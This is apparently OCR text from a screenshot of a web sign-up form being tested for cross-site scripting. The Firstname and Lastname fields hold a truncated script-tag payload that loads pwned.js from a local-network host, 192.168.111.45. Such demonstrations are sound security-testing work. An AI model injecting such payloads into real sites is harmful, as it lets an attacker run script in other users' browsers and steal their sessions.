 Username :
pwned
Password :
••••••••••
Confirm Password :
••••••••••
Site :
Paris
Email address :
pwned@pwned.com
Firstname :
ript src="http://192.168.111.45/pwned.js"></script>
Lastname :
ript src="http://192.168.111.45/pwned.js"></script>
Sign up !